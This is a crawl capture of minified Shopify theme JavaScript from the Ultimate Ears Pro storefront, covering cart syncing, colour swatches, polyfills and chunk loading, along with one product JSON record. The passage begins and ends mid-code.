o2=(t3=(t3/100).toFixed(e3)).split("."),i2=o2[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n3),a=o2[1]?r2+o2[1]:"";return i2+a}switch(o.match(r)[1]){case"amount":n2=i(t2,2);break;case"amount_no_decimals":n2=i(t2,0);break;case"amount_with_comma_separator":n2=i(t2,2,".",",");break;case"amount_no_decimals_with_comma_separator":n2=i(t2,0,".",",")}return o.replace(r,n2)}},81:function(t,e,n){"use strict";n.d(e,"a",function(){return r});var r={createButton:function(t2){var e2=new CustomEvent("optionChanged",{bubbles:!0}),n2=t2.querySelectorAll("label");t2.querySelectorAll("input").forEach(function(t3){t3.addEventListener("change",function(t4){return t4.target.dispatchEvent(e2)})}),t2.addEventListener("optionChanged",function(){var e3=t2.querySelector("input:checked");n2.forEach(function(t3){t3.removeAttribute("data-selected")}),e3&&e3.parentElement.setAttribute("data-selected",!0)})},init:function(){var t2=this;document.querySelectorAll("[data-button-group]").forEach(function(e2){t2.createButton(e2)})}}},86:function(t,e,n){"use strict";e.a=function(t2){var e2=this.constructor;return this.then(function(n2){return e2.resolve(t2()).then(function(){return n2})},function(n2){return e2.resolve(t2()).then(function(){return e2.reject(n2)})})}},87:function(t,e,n){"use strict";e.a=function(t2){return new this(function(e2,n2){if(!t2||t2.length===void 0)return n2(new TypeError(typeof t2+" "+t2+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var r=Array.prototype.slice.call(t2);if(r.length===0)return e2([]);var o=r.length;function i(t3,n3){if(n3&&(typeof n3=="object"||typeof n3=="function")){var a2=n3.then;if(typeof a2=="function")return void a2.call(n3,function(e3){i(t3,e3)},function(n4){r[t3]={status:"rejected",reason:n4},--o==0&&e2(r)})}r[t3]={status:"fulfilled",value:n3},--o==0&&e2(r)}for(var a=0;a<r.length;a++)i(a,r[a])})}},9:function(t,e,n){"use strict";function r(t2){return(r=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t3){return typeof t3}:function(t3){return t3&&typeof Symbol=="function"&&t3.constructor===Symbol&&t3!==Symbol.prototype?"symbol":typeof t3})(t2)}n.d(e,"a",function(){return s});var o=function(t2){return t2.split("").reduce(function(t3,e2){var n2=t3;return(n2=(n2<<5)-n2+e2.charCodeAt(0))&n2},0)};function i(t2,e2){if(!(t2 instanceof e2))throw new TypeError("Cannot call a class as a function")}function a(t2,e2){for(var n2=0;n2<e2.length;n2++){var r2=e2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(t2,r2.key,r2)}}var s=function(){function t2(){var e3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};i(this,t2),this.cache=e3.cache===void 0||e3.cache,Shopify.designMode&&(this.cache=!1),this.url=e3.url||null,this.targetSelector=e3.targetSelector||e3.target||null,this.callback=e3.callback||null,this.prefetched=!1}var e2,n2,s2;return e2=t2,(n2=[{key:"get",value:function(){var t3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};t3.callback&&(this.callback=t3.callback),this.makeRequest(!0)}},{key:"prefetch",value:function(){if(document.readyState!=="complete")return document.addEventListener("readystatechange",function(){event.target.readyState==="complete"&&this.makeRequest(!1)}.bind(this)),!0}},{key:"makeRequest",value:function(t3){var e3=this.done.bind(this,!1);function n3(t4){return t4.status>=200&&t4.status<300?Promise.resolve(t4):Promise.reject(new Error(t4.statusText))}function i2(t4){return t4.text()}var a2={};this.cache&&(a2={cache:"default"}),this.cache?function(t4,e4){var n4=300;typeof e4=="number"?(n4=e4,e4=void 0):r(e4)==="object"&&(n4=e4.seconds||n4);var i3=o(t4),a3=localStorage.getItem(i3),s3=localStorage.getItem("".concat(i3,":ts"));if(a3!==null&&s3!==null){if((Date.now()-s3)/1e3<n4){var c=new Response(new Blob([a3]));return setTimeout(l,5e3),Promise.resolve(c)}localStorage.removeItem(i3),localStorage.removeItem("".concat(i3,":ts"))}return l();function l(){return e4=e4||{body:void 0},fetch(t4,e4).then(function(t5){if(t5.status===200){var e5=t5.headers.get("Content-Type");e5&&(e5.match(/application\/json/i)||e5.match(/text\//i))&&t5.clone().text().then(function(t6){localStorage.setItem(i3,t6),localStorage.setItem("".concat(i3,":ts"),Date.now())})}return t5})}}(this.url).then(n3).then(i2).then(function(n4){t3&&e3(n4)}.bind(this)).catch(function(t4){console.log("Something went wrong!",t4)}):fetch(this.url,a2).then(n3).then(i2).then(function(n4){t3&&e3(n4)}.bind(this)).catch(function(t4){console.log("Something went wrong!",t4)})}},{key:"done",value:function(t3,e3){var n3=document.createElement("div");n3.innerHTML=e3,n3.style.display="none";var r2=n3.querySelector(this.targetSelector),o2={doc:n3,target:r2,cached:t3,data:e3};return this.response=o2,this.callback&&this.callback(o2,this),this}}])&&a(e2.prototype,n2),s2&&a(e2,s2),Object.defineProperty(e2,"prototype",{writable:!1}),t2}()},90:function(t,e,n){"use strict";(function(t2){var e2=n(61),r=n.n(e2),o=n(13),i=n(27),a=(n(8),n(36)),s=document.getElementById("themeSettings");if(s){var c=function(e3){var n2=e3.detail.cart;if(n2.item_count!==0){var a2=0,s2=0,c2=p.twoface.variant_id!==""?parseInt(p.twoface.variant_id):0,l2=p.twoface.variant_id_premium!==""?parseInt(p.twoface.variant_id_premium):0,u2=0,d2="",f2=0,h2="",m=["Wood","Carbon Fiber","Mother of Pearl"];n2.items.forEach(function(t3,e4){var n3=!1,o2=!1;if(t3.properties)for(var i2=0,p2=Object.entries(t3.properties);i2<p2.length;i2++){var y2=r()(p2[i2],2),v=y2[0];y2[1],v.includes("Switch Premium")&&(o2=!0),v.includes("UE Switch")&&(n3=!0)}switch(n3&&(t3.options_with_values.length&&t3.options_with_values.forEach(function(t4){m.includes(t4.value)&&(o2=!0)}),o2?s2+=t3.quantity:a2+=t3.quantity),t3.variant_id){case c2:u2=t3.quantity,d2=t3.key;break;case l2:f2=t3.quantity,h2=t3.key}});var y=[];c2!==""&&y.push({productQty:a2,hiddenQty:u2,hiddenID:c2,hiddenKey:d2}),l2!==""&&y.push({productQty:s2,hiddenQty:f2,hiddenID:l2,hiddenKey:h2}),function(e4){for(var n3=0;n3<e4.length;n3++){var r2=e4[n3];r2.productQty===0&&r2.hiddenQty>0?i.b(r2.hiddenKey).then(function(e5){t2.SLCART.state=e5,o.SLAjaxCart.render()},function(t3){console.log(t3)}):r2.productQty>0&&r2.hiddenQty===0?i.a(r2.hiddenID,{quantity:r2.productQty}).then(function(t3){o.SLAjaxCart.getCart()},function(t3){console.log(t3)}):r2.productQty>0&&r2.hiddenQty>0&&r2.hiddenQty!==r2.productQty&&i.c(r2.hiddenKey,{quantity:r2.productQty}).then(function(e5){t2.SLCART.state=e5,o.SLAjaxCart.render()},function(t3){console.log(t3)})}}(y)}},l=function(t3){d(),c(t3),Object(a.a)("cart",t3.detail.cart.total_price),u()},u=function(){f||(h.addEventListener("oncartchange",l),f=!0)},d=function(){h.removeEventListener("oncartchange",l),f=!1},f=!1,h=document.getElementById("CartDisplay"),p=JSON.parse(s.innerHTML);document.addEventListener("oncartchange",l)}}).call(this,n(16))},91:function(t,e){t.exports=function(t2){if(Array.isArray(t2))return t2},t.exports.__esModule=!0,t.exports.default=t.exports},92:function(t,e){t.exports=function(t2,e2){var n=t2==null?null:typeof Symbol!="undefined"&&t2[Symbol.iterator]||t2["@@iterator"];if(n!=null){var r,o,i=[],a=!0,s=!1;try{for(n=n.call(t2);!(a=(r=n.next()).done)&&(i.push(r.value),!e2||i.length!==e2);a=!0);}catch(t3){s=!0,o=t3}finally{try{a||n.return==null||n.return()}finally{if(s)throw o}}return i}},t.exports.__esModule=!0,t.exports.default=t.exports},93:function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports}});
//# sourceMappingURL=/cdn/shop/t/452/assets/main.js.map?v=154440712775854302491763773617


--- FILE ---
content_type: text/javascript
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/section-swatch-control.js?h=be103
body_size: 1768
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[10],{1:function(t,e,n){"use strict";n.d(e,"f",(function(){return a})),n.d(e,"e",(function(){return c})),n.d(e,"g",(function(){return i})),n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return u})),n.d(e,"a",(function(){return s})),n.d(e,"d",(function(){return l})),n.d(e,"h",(function(){return d}));var r=n(0);function a(t){Object(r.c)(t)&&Object(r.f)(t),Object(r.d)(t)}function c(){var t=window.navigator.userAgent,e=t.indexOf("MSIE "),n=t.indexOf("Trident/");return e>0||n>0}function i(t){a(t);var e=new CustomEvent("slreload",{bubbles:!0});(t=document.querySelectorAll('[data-section-type="'.concat(t,'"]'))).forEach((function(t){t.parentElement.dispatchEvent(e)}))}var o={add:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{parent:window,type:"resize",callback:function(){}};if(this.callbacks[t.type]||(this.callbacks[t.type]=[]),this.callbacks[t.type].push(t.callback),!(this.callbacks[t.type].length>1)){var e,n=this;t.parent.addEventListener(t.type,(function(r){e&&t.parent.cancelAnimationFrame(e),e=t.parent.requestAnimationFrame((function(){n.callbacks[t.type].forEach((function(t){return t(r)}))}))}),!1)}},callbacks:{}};function u(t){return t.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}var s=function(t){if(!t.hasDragScroll){var e,n,r=function(t){t.preventDefault(),t.stopImmediatePropagation()},a=!1,c=!1;t.hasDragScroll=!0,t.addEventListener("mousedown",(function(r){a=!0,t.classList.add("active"),e=r.pageX-t.offsetLeft,n=t.scrollLeft,u()})),t.addEventListener("mouseleave",(function(){a=!1,t.classList.remove("active")})),t.addEventListener("mouseup",(function(){a=!1,t.classList.remove("active");var e=document.querySelectorAll("a");if(c)for(var n=0;n<e.length;n++)e[n].addEventListener("click",r);else for(var o=0;o<e.length;o++)e[o].removeEventListener("click",r);c=!1,u(),i=requestAnimationFrame(s)})),t.addEventListener("mousemove",(function(r){if(a){r.preventDefault();var i=1*(r.pageX-t.offsetLeft-e),u=t.scrollLeft;t.scrollLeft=n-i,o=t.scrollLeft-u,c=!0}}));var i,o=0;t.addEventListener("wheel",(function(t){u()}))}function u(){cancelAnimationFrame(i)}function s(){t.scrollLeft+=o,o*=.95,Math.abs(o)>.5&&(i=requestAnimationFrame(s))}};function l(t,e){var n=t.nextElementSibling;if(!e)return n;for(;n;){if(n.matches(e))return n;n=n.nextElementSibling}}function d(t){if(t.slideItems)for(var e=0;e<t.slideItems;e++){var n=t.slideItems[e],r=n.querySelectorAll("a");if(!r)return;n.hasAttribute("tabindex")?r.forEach((function(t){t.setAttribute("tabindex",-1)})):r.forEach((function(t){t.removeAttribute("tabindex")}))}}},12:function(t,e,n){"use strict";function r(t,e){for(;!t.hasAttribute(e);)if((t=t.parentElement)==document.body)return!1;return t}function a(t,e){for(;!t.classList.contains(e);)if((t=t.parentElement)==document.body)return!1;return t}n.d(e,"a",(function(){return r})),n.d(e,"b",(function(){return a}))},50:function(t,e,n){"use strict";n.r(e),n.d(e,"section",(function(){return c}));n(671);var r=n(62);function a(t,e,n,r,a,c,i){try{var o=t[c](i),u=o.value}catch(t){return void n(t)}o.done?e(u):Promise.resolve(u).then(r,a)}var c={onLoad:function(){return(t=regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r.a.init();case 1:case"end":return t.stop()}}),t)})),function(){var e=this,n=arguments;return new Promise((function(r,c){var i=t.apply(e,n);function o(t){a(i,r,c,o,u,"next",t)}function u(t){a(i,r,c,o,u,"throw",t)}o(void 0)}))})();var t},onUnload:function(){}}},62:function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var r=n(1),a=n(12);function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==n)return;var r,a,c=[],i=!0,o=!1;try{for(n=n.call(t);!(i=(r=n.next()).done)&&(c.push(r.value),!e||c.length!==e);i=!0);}catch(t){o=!0,a=t}finally{try{i||null==n.return||n.return()}finally{if(o)throw a}}return c}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return i(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return i(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var o={options:'[name^="options"]',swatchGroup:"data-swatches",uniqueId:0},u={init:function(t){var e=this;this.swatches=SwatchControl,t=t||document,this.optionSelectors=t.querySelectorAll(o.options),this.optionSelectors.forEach((function(t){var n=t.getAttribute("name").match(/\[(.*?)\]/im)[1];if(e.swatches[n]){if(e.swatches[n].forEach((function(t){t.attributes={};for(var e=0,n=Object.entries(t);e<n.length;e++){var r=c(n[e],2),a=r[0],i=r[1];a.indexOf("attr_")>-1&&(t.attributes[a.replace("attr_","")]=i)}})),o.uniqueId++,t.parentElement.querySelector("[".concat(o.swatchGroup,"]"))&&(t.initialized=!0),t.initialized)return;"SELECT"==t.tagName&&e.renderSelectSwatches(t,e.swatches[n],n),"INPUT"==t.tagName&&e.renderRadioSwatches(t,e.swatches[n],n),t.addEventListener("change",e.selectChanges.bind(t))}}))},selectChanges:function(t){var e;this.isControlledBy&&(e=this.isControlledBy.querySelector('input[value="'.concat(t.target.value,'"]'))),e&&(e.checked=!0)},renderRadioSwatches:function(t,e,n){var r=document.createElement("span"),a=t.nextElementSibling,c=t.parentElement;t.style.display="none",c.classList.add("swatch-wrapper"),r.setAttribute("data-swatch","");var i=this.getSwatch(t,e);a.style.backgroundColor=i.swatch_color,a.classList.add("swatch"),this.addInlineAttributes(a,i);var o=this.getSwatchImage(t,i);a.innerHTML=a.innerHTML+o,r.appendChild(t),r.appendChild(a),c.appendChild(r),t.initialized=!0},renderSelectSwatches:function(t,e,n){var a=this,c=t.querySelectorAll("option"),i=document.createElement("div");t.isControlledBy=i,t.style.display="none",t.initialized=!0,i.controls=t,i.setAttribute(o.swatchGroup,""),i.classList.add("swatch-wrapper"),c.forEach((function(t,c){var u,s=a.getSwatch(t,e);i.innerHTML+='<span data-swatch><input type="radio" id="SwatchOption'.concat(o.uniqueId,"_").concat(c,'" name="swatch-').concat(n,"_").concat(o.uniqueId,'" value="').concat(Object(r.c)(t.value),'"').concat((u=t,u.selected?" checked":""),'/>\n                          <label for="SwatchOption').concat(o.uniqueId,"_").concat(c,'" class="swatch" style="background-color:').concat(s.swatch_color,';" aria-label="').concat(Object(r.c)(t.value),'" data-color="').concat(Object(r.c)(t.value),'"').concat(a.renderInlineAttributes(s),">").concat(a.getSwatchImage(t,s),'<span class="visually-hidden">').concat(t.value,"</span></label></span>")})),i.querySelectorAll('input[type="radio"]').forEach((function(t){t.addEventListener("change",a.handleRadioChange.bind(a))})),t.parentElement.appendChild(i)},addInlineAttributes:function(t,e){if(e&&e.attributes)for(var n=0,r=Object.entries(e.attributes);n<r.length;n++){var a=c(r[n],2),i=a[0],o=a[1];t.setAttribute("data-".concat(i),o)}},renderInlineAttributes:function(t){if(t&&t.attributes){for(var e="",n=0,r=Object.entries(t.attributes);n<r.length;n++){var a=c(r[n],2),i=a[0],o=a[1];e+=" data-".concat(i,'="').concat(o,'"')}return e}},getSwatchImage:function(t,e){return e.swatch_image?'<img src="'.concat(e.swatch_image,'"/>'):""},getSwatch:function(t,e){var n=e.filter((function(e){return e.title===t.value}));return n=n.length>0?n[0]:{swatch_name:t.value,swatch_color:"#dddddd",swatch_image:null}},handleRadioChange:function(t){var e=Object(a.a)(t.target,o.swatchGroup).controls;e.value=t.target.value;var n=new CustomEvent("change");e.dispatchEvent(n)}}},671:function(t,e,n){}}]);

--- FILE ---
content_type: text/javascript
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/polyfill-replacewith.js?h=b40a4
body_size: -625
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[30],{680:function(e,t){function o(){var e,t=this.parentNode,o=arguments.length;if(t)for(o||t.removeChild(this);o--;)"object"!=typeof(e=arguments[o])?e=this.ownerDocument.createTextNode(e):e.parentNode&&e.parentNode.removeChild(e),o?t.insertBefore(this.previousSibling,e):t.replaceChild(e,this)}Element.prototype.replaceWith||(Element.prototype.replaceWith=o),CharacterData.prototype.replaceWith||(CharacterData.prototype.replaceWith=o),DocumentType.prototype.replaceWith||(DocumentType.prototype.replaceWith=o)}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pro.ultimateears.com/products/switch-double-helix.js
body_size: 329
content:
{"id":6959512322105,"title":"SWITCH Double Helix","handle":"switch-double-helix","description":"\u003cp\u003eTest Product For Switch Faceplate Purchase\u003c\/p\u003e","published_at":"2023-01-03T14:13:43-08:00","created_at":"2022-12-19T11:39:50-08:00","vendor":"Ultimate Ears Custom","type":"SWITCH Faceplate","tags":["color:black","color:green","color:red","The Look:Specialty"],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41037219430457,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"SWITCH Double Helix","public_title":null,"options":["Default Title"],"price":9999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0058\/1576\/3001\/products\/Double-Helix.jpg?v=1741306512"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0058\/1576\/3001\/products\/Double-Helix.jpg?v=1741306512","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/switch-double-helix","media":[{"alt":null,"id":23484998844473,"position":1,"preview_image":{"aspect_ratio":1.624,"height":696,"width":1130,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0058\/1576\/3001\/products\/Double-Helix.jpg?v=1741306512"},"aspect_ratio":1.624,"height":696,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0058\/1576\/3001\/products\/Double-Helix.jpg?v=1741306512","width":1130}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/product.js?v=109359223974912338541763773624
body_size: 44070
content:
/*! For license information please see product.js.LICENSE.txt */(function(e){function t(t2){for(var n2,r2,i2=t2[0],a2=t2[1],c2=0,s2=[];c2<i2.length;c2++)r2=i2[c2],Object.prototype.hasOwnProperty.call(o,r2)&&o[r2]&&s2.push(o[r2][0]),o[r2]=0;for(n2 in a2)Object.prototype.hasOwnProperty.call(a2,n2)&&(e[n2]=a2[n2]);for(l&&l(t2);s2.length;)s2.shift()()}var n={},r={33:0,3:0,13:0},o={33:0,3:0,13:0};function i(e2){return a.p+"assets/"+({0:"section-announcement-bar",1:"section-carousel",2:"section-cross-sell",3:"section-cross-sell-product",4:"section-featured-products",5:"section-icon-row",6:"section-image-gallery-one-row",7:"section-mega-menu",8:"section-product-recommendations",9:"section-section",10:"section-swatch-control",11:"section-tabs",12:"section-testimonials",13:"section-video",14:"vendors_section-cross-sell-product",15:"vendors_section-video",34:"section-image-text-rows",35:"section-image-text-rows-js",36:"section-image-with-text-overlay",37:"section-image-with-text-overlay-js",38:"section-logo-bar",39:"section-logo-bar-js",44:"vendors_tiny-slider"}[e2]||e2)+".js?h="+{0:"0456d",1:"6e98c",2:"72fa6",3:"d62b9",4:"3b0c7",5:"7589c",6:"03ac1",7:"efbb8",8:"d50ac",9:"aa236",10:"be103",11:"d5dab",12:"a7157",13:"bc25d",14:"6befc",15:"64706",34:"03f76",35:"2b3fe",36:"335c4",37:"75b8e",38:"62d8b",39:"78d85",44:"6b019"}[e2]}function a(t2){if(n[t2])return n[t2].exports;var r2=n[t2]={i:t2,l:!1,exports:{}};return e[t2].call(r2.exports,r2,r2.exports,a),r2.l=!0,r2.exports}a.e=function(e2){var t2=[];r[e2]?t2.push(r[e2]):r[e2]!==0&&{2:1,4:1,5:1,6:1,7:1,8:1,10:1,12:1,14:1,15:1,36:1,44:1}[e2]&&t2.push(r[e2]=new Promise(function(t3,n3){for(var o2="assets/"+({0:"section-announcement-bar",1:"section-carousel",2:"section-cross-sell",3:"section-cross-sell-product",4:"section-featured-products",5:"section-icon-row",6:"section-image-gallery-one-row",7:"section-mega-menu",8:"section-product-recommendations",9:"section-section",10:"section-swatch-control",11:"section-tabs",12:"section-testimonials",13:"section-video",14:"vendors_section-cross-sell-product",15:"vendors_section-video",34:"section-image-text-rows",35:"section-image-text-rows-js",36:"section-image-with-text-overlay",37:"section-image-with-text-overlay-js",38:"section-logo-bar",39:"section-logo-bar-js",44:"vendors_tiny-slider"}[e2]||e2)+".css?h="+{0:"b992029105ec65012fea",1:"2a32fa01f23a1b432c78",2:"eb3c1076ae5f188ac7a0",3:"9ec5e67a6764c3fe6223",4:"25e78b9701c310719283",5:"9fb674a387ec9075fd5a",6:"ec6ee7d7ca8d8ae8bc68",7:"f8b4edced4c7116c9b0d",8:"6c6b4400137ab6620ee9",9:"5a08ba07adffd668d370",10:"9853d250baf5f0c9ab29",11:"f53474ebe56f033b5c29",12:"2ac38aed52d83829f5fe",13:"f2fe7a30b0f737c91450",14:"69bf4b2847f32e1f1917",15:"32ebe398bc41861e3073",34:"3b8da6c8db4ebed4eb99",35:"9e0099eafd3d57deba3d",36:"82f900836ea8cbc32714",37:"62c2c0c187c47c92eef9",38:"a21ed46a2a000c13e0be",39:"099034e3fa2ac801ed22",44:"6cb15aa022a096375050"}[e2],i2=a.p+o2,c3=document.getElementsByTagName("link"),s3=0;s3<c3.length;s3++){var u3=(d=c3[s3]).getAttribute("data-href")||d.getAttribute("href");if(d.rel==="stylesheet"&&(u3===o2||u3===i2))return t3()}var l3=document.getElementsByTagName("style");for(s3=0;s3<l3.length;s3++){var d;if((u3=(d=l3[s3]).getAttribute("data-href"))===o2||u3===i2)return t3()}var f=document.createElement("link");f.rel="stylesheet",f.type="text/css",f.onload=t3,f.onerror=function(t4){var o3=t4&&t4.target&&t4.target.src||i2,a2=new Error("Loading CSS chunk "+e2+` failed.
(`+o3+")");a2.code="CSS_CHUNK_LOAD_FAILED",a2.request=o3,delete r[e2],f.parentNode.removeChild(f),n3(a2)},f.href=i2,document.getElementsByTagName("head")[0].appendChild(f)}).then(function(){r[e2]=0}));var n2=o[e2];if(n2!==0)if(n2)t2.push(n2[2]);else{var c2=new Promise(function(t3,r2){n2=o[e2]=[t3,r2]});t2.push(n2[2]=c2);var s2=new Error,u2=function t3(n3,r2){var c3,u3=document.createElement("script");u3.charset="utf-8",u3.timeout=120,a.nc&&u3.setAttribute("nonce",a.nc),u3.src=n3,c3=function(n4){u3.onerror=u3.onload=null,clearTimeout(l3);var a2=o[e2];if(a2!==0)if(a2)if(r2===0){var c4=n4&&(n4.type==="load"?"missing":n4.type),d=n4&&n4.target&&n4.target.src;s2.message="Loading chunk "+e2+` failed after 3 retries.
(`+c4+": "+d+")",s2.name="ChunkLoadError",s2.type=c4,s2.request=d,a2[1](s2),o[e2]=void 0}else setTimeout(function(){var n5=window.asset_timestamp.replace("?",""),o2=t3(i(e2)+"?"+n5,r2-1);document.head.appendChild(o2)},0);else o[e2]=void 0};var l3=setTimeout(function(){c3({type:"timeout",target:u3})},12e4);return u3.onerror=u3.onload=c3,u3}(i(e2),3);document.head.appendChild(u2)}var l2={1:[44],3:[44],4:[44],5:[44],6:[44],8:[44],12:[44]}[e2];return l2&&l2.forEach(function(e3){if(o[e3]===void 0){o[e3]=null;var t3=document.createElement("link");t3.charset="utf-8",a.nc&&t3.setAttribute("nonce",a.nc),t3.rel="preload",t3.as="script",t3.href=i(e3),document.head.appendChild(t3)}}),Promise.all(t2)},a.m=e,a.c=n,a.d=function(e2,t2,n2){a.o(e2,t2)||Object.defineProperty(e2,t2,{enumerable:!0,get:n2})},a.r=function(e2){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(e2,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e2,"__esModule",{value:!0})},a.t=function(e2,t2){if(1&t2&&(e2=a(e2)),8&t2||4&t2&&typeof e2=="object"&&e2&&e2.__esModule)return e2;var n2=Object.create(null);if(a.r(n2),Object.defineProperty(n2,"default",{enumerable:!0,value:e2}),2&t2&&typeof e2!="string")for(var r2 in e2)a.d(n2,r2,function(t3){return e2[t3]}.bind(null,r2));return n2},a.n=function(e2){var t2=e2&&e2.__esModule?function(){return e2.default}:function(){return e2};return a.d(t2,"a",t2),t2},a.o=function(e2,t2){return Object.prototype.hasOwnProperty.call(e2,t2)},a.p="",a.oe=function(e2){throw console.error(e2),e2};var c=window.webpackJsonp=window.webpackJsonp||[],s=c.push.bind(c);c.push=t,c=c.slice();for(var u=0;u<c.length;u++)t(c[u]);var l=s;a(a.s=137)})({0:function(e,t,n){"use strict";function r(e2){return(r=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e3){return typeof e3}:function(e3){return e3&&typeof Symbol=="function"&&e3.constructor===Symbol&&e3!==Symbol.prototype?"symbol":typeof e3})(e2)}n.d(t,"b",function(){return c}),n.d(t,"e",function(){return s}),n.d(t,"d",function(){return u}),n.d(t,"f",function(){return l}),n.d(t,"a",function(){return d}),n.d(t,"c",function(){return p});function o(e2,t2){this.container=function(e3){if(!(e3 instanceof Element))throw new TypeError("Theme Sections: Attempted to load section. The section container provided is not a DOM element.");if(e3.getAttribute("data-section-id")===null)throw new Error("Theme Sections: The section container provided does not have an id assigned to the data-section-id attribute.");return e3}(e2),this.id=e2.getAttribute("data-section-id"),this.extensions=[],Object.assign(this,function(e3){if(e3!==void 0&&r(e3)!=="object"||e3===null)throw new TypeError("Theme Sections: The properties object provided is not a valid");return e3}(t2)),this.onLoad()}function i(e2){return(i=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e3){return typeof e3}:function(e3){return e3&&typeof Symbol=="function"&&e3.constructor===Symbol&&e3!==Symbol.prototype?"symbol":typeof e3})(e2)}o.prototype={onLoad:Function.prototype,onUnload:Function.prototype,onSelect:Function.prototype,onDeselect:Function.prototype,onBlockSelect:Function.prototype,onBlockDeselect:Function.prototype,extend:function(e2){this.extensions.push(e2);var t2=Object.assign({},e2);delete t2.init,Object.assign(this,t2),typeof e2.init=="function"&&e2.init.apply(this)}},typeof Object.assign!="function"&&Object.defineProperty(Object,"assign",{value:function(e2){if(e2==null)throw new TypeError("Cannot convert undefined or null to object");for(var t2=Object(e2),n2=1;n2<arguments.length;n2++){var r2=arguments[n2];if(r2!=null)for(var o2 in r2)Object.prototype.hasOwnProperty.call(r2,o2)&&(t2[o2]=r2[o2])}return t2},writable:!0,configurable:!0}),window.Shopify=window.Shopify||{},window.Shopify.theme=window.Shopify.theme||{},window.Shopify.theme.sections=window.Shopify.theme.sections||{};var a=window.Shopify.theme.sections.registered=window.Shopify.theme.sections.registered||{},c=window.Shopify.theme.sections.instances=window.Shopify.theme.sections.instances||[];function s(e2,t2){if(typeof e2!="string")throw new TypeError("Theme Sections: The first argument for .register must be a string that specifies the type of the section being registered");if(a[e2]!==void 0)throw new Error('Theme Sections: A section of type "'+e2+'" has already been registered. You cannot register the same section type twice');function n2(e3){o.call(this,e3,t2)}return n2.constructor=o,n2.prototype=Object.create(o.prototype),n2.prototype.type=e2,a[e2]=n2}function u(e2,t2){e2=m(e2),t2===void 0&&(t2=document.querySelectorAll("[data-section-type]")),t2=v(t2),e2.forEach(function(e3){var n2=a[e3];n2!==void 0&&(t2=t2.filter(function(t3){return!p(t3)&&t3.getAttribute("data-section-type")!==null&&(t3.getAttribute("data-section-type")!==e3||(c.push(new n2(t3)),!1))}))})}function l(e2){f(e2).forEach(function(e3){var t2=c.map(function(e4){return e4.id}).indexOf(e3.id);c.splice(t2,1),e3.onUnload()})}function d(e2,t2){f(e2).forEach(function(e3){e3.extend(t2)})}function f(e2){var t2=[];if(NodeList.prototype.isPrototypeOf(e2)||Array.isArray(e2))var n2=e2[0];return e2 instanceof Element||n2 instanceof Element?v(e2).forEach(function(e3){t2=t2.concat(c.filter(function(t3){return t3.container===e3}))}):(typeof e2=="string"||typeof n2=="string")&&m(e2).forEach(function(e3){t2=t2.concat(c.filter(function(t3){return t3.type===e3}))}),t2}function h(e2){for(var t2,n2=0;n2<c.length;n2++)if(c[n2].id===e2){t2=c[n2];break}return t2}function p(e2){return f(e2).length>0}function m(e2){return e2==="*"?e2=Object.keys(a):typeof e2=="string"?e2=[e2]:e2.constructor===o?e2=[e2.prototype.type]:Array.isArray(e2)&&e2[0].constructor===o&&(e2=e2.map(function(e3){return e3.prototype.type})),e2=e2.map(function(e3){return e3.toLowerCase()})}function v(e2){return NodeList.prototype.isPrototypeOf(e2)&&e2.length>0?e2=Array.prototype.slice.call(e2):NodeList.prototype.isPrototypeOf(e2)&&e2.length===0||e2===null?e2=[]:!Array.isArray(e2)&&e2 instanceof Element&&(e2=[e2]),e2}window.Shopify.designMode&&(document.addEventListener("shopify:section:load",function(e2){var 